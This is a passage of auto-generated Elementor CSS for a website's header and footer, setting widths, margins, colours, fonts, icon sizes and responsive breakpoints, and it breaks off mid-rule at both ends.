0px;border-style:solid;border-width:4px 4px 4px 4px;border-color:#28A492;border-radius:8px 8px 8px 8px;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-31115 .elementor-element.elementor-element-c2f1719 > .elementor-widget-container{margin:-5px 0px -5px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-31115 .elementor-element.elementor-element-b952413.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-31115 .elementor-element.elementor-element-b952413 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31115 .elementor-element.elementor-element-923cc23{--nav-menu-icon-size:45px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-menu-toggle{border-width:2px;border-radius:9px;}.elementor-31115 .elementor-element.elementor-element-79641e6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-79641e6{text-align:center;}.elementor-31115 .elementor-element.elementor-element-cfb1296.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31115 .elementor-element.elementor-element-ab665a2{--main-alignment:center;--toggle-icon-size:36px;--toggle-icon-padding:18px 18px 18px 18px;}}@media(min-width:768px){.elementor-31115 .elementor-element.elementor-element-c34c432{width:25%;}.elementor-31115 .elementor-element.elementor-element-b952413{width:63%;}.elementor-31115 .elementor-element.elementor-element-53e26de{width:2%;}.elementor-31115 .elementor-element.elementor-element-cfb1296{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-31115 .elementor-element.elementor-element-c34c432{width:2%;}.elementor-31115 .elementor-element.elementor-element-b952413{width:20%;}.elementor-31115 .elementor-element.elementor-element-53e26de{width:56%;}.elementor-31115 .elementor-element.elementor-element-cfb1296{width:20%;}}@media(max-width:767px){.elementor-31115 .elementor-element.elementor-element-dce0c2f > .elementor-container{min-height:0px;}.elementor-31115 .elementor-element.elementor-element-dce0c2f{border-width:0px 0px 2px 0px;}.elementor-31115 .elementor-element.elementor-element-b952413{width:20%;}.elementor-31115 .elementor-element.elementor-element-b952413 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31115 .elementor-element.elementor-element-923cc23 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-31115 .elementor-element.elementor-element-923cc23{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:25px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-menu-toggle{border-width:2px;border-radius:2px;}.elementor-31115 .elementor-element.elementor-element-53e26de{width:60%;}.elementor-bc-flex-widget .elementor-31115 .elementor-element.elementor-element-53e26de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31115 .elementor-element.elementor-element-53e26de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31115 .elementor-element.elementor-element-53e26de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31115 .elementor-element.elementor-element-79641e6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-79641e6{text-align:center;}.elementor-31115 .elementor-element.elementor-element-79641e6 img{width:150px;}.elementor-31115 .elementor-element.elementor-element-cfb1296{width:20%;}.elementor-31115 .elementor-element.elementor-element-cfb1296.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31115 .elementor-element.elementor-element-ab665a2{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;align-self:center;--main-alignment:right;--toggle-icon-size:24px;--toggle-icon-padding:8px 8px 8px 8px;--remove-item-button-size:0px;}.elementor-31115 .elementor-element.elementor-element-ab665a2 > .elementor-widget-container{padding:0px 7px 0px 0px;}body:not(.rtl) .elementor-31115 .elementor-element.elementor-element-ab665a2 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-15px;top:-15px;}body.rtl .elementor-31115 .elementor-element.elementor-element-ab665a2 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:15px;top:-15px;left:auto;}.elementor-31115 .elementor-element.elementor-element-c3ec722{margin-top:0px;margin-bottom:0px;}.elementor-31115 .elementor-element.elementor-element-fcd7589 > .elementor-widget-container{margin:-5px -5px -7px -5px;border-width:4px 4px 4px 4px;border-radius:8px 8px 8px 8px;}.elementor-31115 .elementor-element.elementor-element-c2f1719 > .elementor-widget-container{margin:-10px 0px -5px 0px;padding:0px 0px 0px 0px;}}
.elementor-31124 .elementor-element.elementor-element-941fff9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31124 .elementor-element.elementor-element-941fff9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-31124 .elementor-element.elementor-element-474fc2a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-474fc2a{text-align:center;}.elementor-31124 .elementor-element.elementor-element-474fc2a .elementor-heading-title{-webkit-text-stroke-color:#000;stroke:#000;text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-145170b .elementor-tab-content{background-color:#F3F3F3;}.elementor-31124 .elementor-element.elementor-element-cd29664 .elementor-tab-content{background-color:#F3F3F3;}.elementor-31124 .elementor-element.elementor-element-1e2b511 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-1e2b511:not(.elementor-motion-effects-element-type-background), .elementor-31124 .elementor-element.elementor-element-1e2b511 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E1A9B;}.elementor-31124 .elementor-element.elementor-element-1e2b511{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-31124 .elementor-element.elementor-element-1e2b511 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31124 .elementor-element.elementor-element-e18a2d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-3559972 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:14px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-fb1dec7.elementor-view-framed .elementor-icon, .elementor-31124 .elementor-element.elementor-element-fb1dec7.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon i{transform:rotate(333deg);}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-title, .elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;line-height:1px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:14px;}.elementor-31124 .elementor-element.elementor-element-ac77049.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-ac77049.elementor-view-framed .elementor-icon, .elementor-31124 .elementor-element.elementor-element-ac77049.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-title, .elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;line-height:1px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:14px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-7fab8c5.elementor-view-framed .elementor-icon, .elementor-31124 .elementor-element.elementor-element-7fab8c5.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-title, .elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;line-height:1px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:14px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-d9e7a34.elementor-view-framed .elementor-icon, .elementor-31124 .elementor-element.elementor-element-d9e7a34.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-title, .elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;line-height:1px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-05347dc:not(.elementor-motion-effects-element-type-background), .elementor-31124 .elementor-element.elementor-element-05347dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-31124 .elementor-element.elementor-element-05347dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31124 .elementor-element.elementor-element-05347dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31124 .elementor-element.elementor-element-a7abea7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-31124 .elementor-element.elementor-element-a7abea7:not(.elementor-motion-effects-element-type-background), .elementor-31124 .elementor-element.elementor-element-a7abea7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-31124 .elementor-element.elementor-element-a7abea7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:65px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-a7abea7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31124 .elementor-element.elementor-element-aa9c332 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-695c654 > .elementor-widget-container{margin:0px 0px 0px -36px;}.elementor-31124 .elementor-element.elementor-element-695c654{text-align:center;}.elementor-31124 .elementor-element.elementor-element-695c654 img{width:177px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-48864f2 > .elementor-widget-container{margin:0px 0px -26px 0px;}.elementor-31124 .elementor-element.elementor-element-48864f2{text-align:center;font-size:18px;line-height:1.7em;color:rgba(255,255,255,0.79);}.elementor-31124 .elementor-element.elementor-element-d606b9e > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-d606b9e{text-align:center;font-size:14px;line-height:1.7em;color:rgba(255,255,255,0.79);}.elementor-31124 .elementor-element.elementor-element-c4d8257{text-align:start;}.elementor-31124 .elementor-element.elementor-element-c4d8257 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-31124 .elementor-element.elementor-element-23ddde9{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2cb3651 );}.elementor-31124 .elementor-element.elementor-element-9786417 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-31124 .elementor-element.elementor-element-2390b17{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2cb3651 );}.elementor-31124 .elementor-element.elementor-element-e2f86de .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-31124 .elementor-element.elementor-element-3c9d75d{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2cb3651 );}.elementor-31124 .elementor-element.elementor-element-209df4f .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-31124 .elementor-element.elementor-element-94e72da{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2cb3651 );}.elementor-widget-divider .elementor-divider__text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-31124 .elementor-element.elementor-element-f978275{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:0.2px;}.elementor-31124 .elementor-element.elementor-element-f978275 .elementor-divider-separator{width:100%;}.elementor-31124 .elementor-element.elementor-element-f978275 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-31124 .elementor-element.elementor-element-575f308 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-d63cb6f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-94ee37a > .elementor-widget-container{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-94ee37a{text-align:center;}.elementor-bc-flex-widget .elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31124 .elementor-element.elementor-element-fa362ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-31124 .elementor-element.elementor-element-e0cbac0{width:100%;max-width:100%;align-self:center;text-align:center;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#DEDEDE;}.elementor-31124 .elementor-element.elementor-element-e0b12d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:25px;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-repeater-item-962bb5f.elementor-social-icon{background-color:#E64F9C;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-repeater-item-962bb5f.elementor-social-icon i{color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-repeater-item-962bb5f.elementor-social-icon svg{fill:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-a29ed7b{--grid-template-columns:repeat(0, auto);--icon-size:33px;--grid-column-gap:25px;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-widget-container{text-align:center;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-social-icon{--icon-padding:0.4em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-icon{border-radius:15px 15px 15px 15px;}.elementor-31124 .elementor-element.elementor-element-e9541ed{--grid-template-columns:repeat(0, auto);--icon-size:40px;}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-widget-container{text-align:right;}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-social-icon{--icon-padding:0.2em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-31124 .elementor-element.elementor-element-aa9c332{width:35.789%;}.elementor-31124 .elementor-element.elementor-element-a970ec6{width:16%;}.elementor-31124 .elementor-element.elementor-element-0d0345d{width:16%;}.elementor-31124 .elementor-element.elementor-element-3508490{width:16.211%;}.elementor-31124 .elementor-element.elementor-element-60907d7{width:16%;}.elementor-31124 .elementor-element.elementor-element-d63cb6f{width:30%;}.elementor-31124 .elementor-element.elementor-element-fa362ef{width:35%;}.elementor-31124 .elementor-element.elementor-element-e0b12d5{width:25%;}.elementor-31124 .elementor-element.elementor-element-852a0d1{width:9.978%;}}@media(max-width:1024px){.elementor-31124 .elementor-element.elementor-element-1e2b511{padding:5px 0px 5px 0px;}.elementor-31124 .elementor-element.elementor-element-3559972 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-e31d211 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-b25d71c > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-cd458a3 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-a7abea7{padding:25px 20px 0px 20px;}.elementor-31124 .elementor-element.elementor-element-aa9c332 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item > a{font-size:13px;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item > a{font-size:13px;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item > a{font-size:13px;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item > a{font-size:13px;}.elementor-31124 .elementor-element.elementor-element-575f308{padding:0px 0px 020px 0px;}.elementor-31124 .elementor-element.elementor-element-e0cbac0{font-size:15px;}.elementor-31124 .elementor-element.elementor-element-e9541ed > .elementor-widget-container{margin:-75px 0px 0px 0px;}}@media(max-width:767px){.elementor-31124 .elementor-element.elementor-element-474fc2a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-474fc2a{text-align:center;}.elementor-31124 .elementor-element.elementor-element-474fc2a .elementor-heading-title{font-size:23px;}.elementor-31124 .elementor-element.elementor-element-9cb8d4f > .elementor-element-populated{margin:-25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31124 .elementor-element.elementor-element-e18a2d4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-3559972 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:100px;}.elementor-31124 .elementor-element.elementor-element-3559972 > .elementor-element-populated{padding:30px 10px 30px 10px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-wrapper{gap:15px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon i{transform:rotate(333deg);}.elementor-31124 .elementor-element.elementor-element-e31d211 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:100px;}.elementor-31124 .elementor-element.elementor-element-e31d211 > 